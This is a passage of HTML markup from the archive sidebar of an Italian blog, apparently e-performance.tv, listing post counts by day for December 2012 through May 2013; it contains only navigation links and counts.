<a class='post-count-link' href='http://www.e-performance.tv/2013_05_24_archive.html'>mag 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_23_archive.html'>mag 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_22_archive.html'>mag 22</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_21_archive.html'>mag 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_20_archive.html'>mag 20</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_18_archive.html'>mag 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_17_archive.html'>mag 17</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_16_archive.html'>mag 16</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_15_archive.html'>mag 15</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_14_archive.html'>mag 14</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_08_archive.html'>mag 08</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_07_archive.html'>mag 07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_05_06_archive.html'>mag 06</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/04/'>aprile</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_30_archive.html'>apr 30</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_29_archive.html'>apr 29</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_27_archive.html'>apr 27</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_26_archive.html'>apr 26</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_24_archive.html'>apr 24</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_22_archive.html'>apr 22</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_21_archive.html'>apr 21</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_20_archive.html'>apr 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_16_archive.html'>apr 16</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_15_archive.html'>apr 15</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_11_archive.html'>apr 11</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_10_archive.html'>apr 10</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_05_archive.html'>apr 05</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_03_archive.html'>apr 03</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_04_02_archive.html'>apr 02</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_31_archive.html'>mar 31</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_29_archive.html'>mar 29</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_28_archive.html'>mar 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_27_archive.html'>mar 27</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_26_archive.html'>mar 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_24_archive.html'>mar 24</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_22_archive.html'>mar 22</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_18_archive.html'>mar 18</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_16_archive.html'>mar 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_14_archive.html'>mar 14</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_13_archive.html'>mar 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_12_archive.html'>mar 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_10_archive.html'>mar 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_09_archive.html'>mar 09</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_08_archive.html'>mar 08</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_07_archive.html'>mar 07</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_06_archive.html'>mar 06</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_05_archive.html'>mar 05</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_04_archive.html'>mar 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_03_01_archive.html'>mar 01</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_28_archive.html'>feb 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_27_archive.html'>feb 27</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_26_archive.html'>feb 26</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_25_archive.html'>feb 25</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_22_archive.html'>feb 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_21_archive.html'>feb 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_18_archive.html'>feb 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_17_archive.html'>feb 17</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_13_archive.html'>feb 13</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_11_archive.html'>feb 11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_10_archive.html'>feb 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_09_archive.html'>feb 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_08_archive.html'>feb 08</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_06_archive.html'>feb 06</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_04_archive.html'>feb 04</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_02_archive.html'>feb 02</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_02_01_archive.html'>feb 01</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(81)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_30_archive.html'>gen 30</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_28_archive.html'>gen 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_27_archive.html'>gen 27</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_24_archive.html'>gen 24</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_23_archive.html'>gen 23</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_22_archive.html'>gen 22</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_21_archive.html'>gen 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_20_archive.html'>gen 20</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_18_archive.html'>gen 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_17_archive.html'>gen 17</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_16_archive.html'>gen 16</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_15_archive.html'>gen 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_12_archive.html'>gen 12</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_11_archive.html'>gen 11</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_10_archive.html'>gen 10</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_09_archive.html'>gen 09</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_08_archive.html'>gen 08</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_04_archive.html'>gen 04</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2013_01_01_archive.html'>gen 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012/'>2012</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_31_archive.html'>dic 31</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_30_archive.html'>dic 30</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_29_archive.html'>dic 29</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_27_archive.html'>dic 27</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_26_archive.html'>dic 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2012_12_25_archive.html'>dic 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
